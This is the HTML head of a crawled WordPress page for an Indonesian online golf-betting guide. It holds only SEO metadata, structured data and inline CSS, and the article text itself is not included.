

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lastanusas.com/panduan-lengkap-taruhan-golf-online-indonesia/
body_size: 17835
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Panduan Lengkap Taruhan Golf Online Indonesia</title>
	<meta name="description" content="Temukan panduan lengkap untuk taruhan golf online di Indonesia. Dapatkan tips, strategi, dan review situs untuk meningkatkan taruhan Anda." />
	<link rel="canonical" href="https://lastanusas.com/panduan-lengkap-taruhan-golf-online-indonesia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Panduan Lengkap Taruhan Golf Online Indonesia" />
	<meta property="og:description" content="Temukan panduan lengkap untuk taruhan golf online di Indonesia. Dapatkan tips, strategi, dan review situs untuk meningkatkan taruhan Anda." />
	<meta property="og:url" content="https://lastanusas.com/panduan-lengkap-taruhan-golf-online-indonesia/" />
	<meta property="og:site_name" content="LastaNusas" />
	<meta property="article:published_time" content="2024-03-15T18:47:00+00:00" />
	<meta property="article:modified_time" content="2024-03-16T08:14:59+00:00" />
	<meta property="og:image" content="https://lastanusas.com/wp-content/uploads/2024/03/Taruhan-golf.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lastanusas.com/panduan-lengkap-taruhan-golf-online-indonesia/#article","isPartOf":{"@id":"https://lastanusas.com/panduan-lengkap-taruhan-golf-online-indonesia/"},"author":{"name":"admin","@id":"https://lastanusas.com/#/schema/person/ea135724feaa8a5c016c7287709c3e09"},"headline":"Panduan Lengkap Taruhan Golf Online Indonesia","datePublished":"2024-03-15T18:47:00+00:00","dateModified":"2024-03-16T08:14:59+00:00","mainEntityOfPage":{"@id":"https://lastanusas.com/panduan-lengkap-taruhan-golf-online-indonesia/"},"wordCount":1689,"commentCount":0,"image":{"@id":"https://lastanusas.com/panduan-lengkap-taruhan-golf-online-indonesia/#primaryimage"},"thumbnailUrl":"https://lastanusas.com/wp-content/uploads/2024/03/Taruhan-golf.jpg","keywords":["agen taruhan olahraga","betting sports","judi olahraga","live betting","odds taruhan olahraga","pasaran taruhan","situs taruhan olahraga","sportsbook","taruhan olahraga"],"articleSection":["Taruhan Olahraga"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lastanusas.com/panduan-lengkap-taruhan-golf-online-indonesia/#respond"]}]},{"@type":"WebPage","@id":"https://lastanusas.com/panduan-lengkap-taruhan-golf-online-indonesia/","url":"https://lastanusas.com/panduan-lengkap-taruhan-golf-online-indonesia/","name":"Panduan Lengkap Taruhan Golf Online Indonesia","isPartOf":{"@id":"https://lastanusas.com/#website"},"primaryImageOfPage":{"@id":"https://lastanusas.com/panduan-lengkap-taruhan-golf-online-indonesia/#primaryimage"},"image":{"@id":"https://lastanusas.com/panduan-lengkap-taruhan-golf-online-indonesia/#primaryimage"},"thumbnailUrl":"https://lastanusas.com/wp-content/uploads/2024/03/Taruhan-golf.jpg","datePublished":"2024-03-15T18:47:00+00:00","dateModified":"2024-03-16T08:14:59+00:00","author":{"@id":"https://lastanusas.com/#/schema/person/ea135724feaa8a5c016c7287709c3e09"},"description":"Temukan panduan lengkap untuk taruhan golf online di Indonesia. Dapatkan tips, strategi, dan review situs untuk meningkatkan taruhan Anda.","breadcrumb":{"@id":"https://lastanusas.com/panduan-lengkap-taruhan-golf-online-indonesia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lastanusas.com/panduan-lengkap-taruhan-golf-online-indonesia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lastanusas.com/panduan-lengkap-taruhan-golf-online-indonesia/#primaryimage","url":"https://lastanusas.com/wp-content/uploads/2024/03/Taruhan-golf.jpg","contentUrl":"https://lastanusas.com/wp-content/uploads/2024/03/Taruhan-golf.jpg","width":1344,"height":768,"caption":"Taruhan golf"},{"@type":"BreadcrumbList","@id":"https://lastanusas.com/panduan-lengkap-taruhan-golf-online-indonesia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lastanusas.com/"},{"@type":"ListItem","position":2,"name":"Panduan Lengkap Taruhan Golf Online Indonesia"}]},{"@type":"WebSite","@id":"https://lastanusas.com/#website","url":"https://lastanusas.com/","name":"LastaNusas","description":"Langkah-langkah Mendaftar di Situs Judi Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lastanusas.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://lastanusas.com/#/schema/person/ea135724feaa8a5c016c7287709c3e09","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lastanusas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/716fe3f4f3e223d33d993f1c786952435b6b96bc6c45d9da816f3be8ad8639aa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/716fe3f4f3e223d33d993f1c786952435b6b96bc6c45d9da816f3be8ad8639aa?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://lastanusas.com"],"url":"https://lastanusas.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="LastaNusas &raquo; Feed" href="https://lastanusas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LastaNusas &raquo; Comments Feed" href="https://lastanusas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LastaNusas &raquo; Panduan Lengkap Taruhan Golf Online Indonesia Comments Feed" href="https://lastanusas.com/panduan-lengkap-taruhan-golf-online-indonesia/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lastanusas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flastanusas.com%2Fpanduan-lengkap-taruhan-golf-online-indonesia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lastanusas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flastanusas.com%2Fpanduan-lengkap-taruhan-golf-online-indonesia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://lastanusas.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
